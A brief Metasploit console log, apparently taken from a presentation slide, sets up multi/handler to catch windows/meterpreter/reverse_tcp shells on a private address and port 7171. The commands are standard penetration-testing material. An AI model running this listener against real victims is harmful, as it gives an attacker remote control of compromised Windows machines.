 msf > use multi/handler
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LPORT 7171
LPORT => 7171
msf exploit(multi/handler) > set LHOST 10.1.93.214
LHOST => 10.1.93.214
msf exploit(multi/handler) >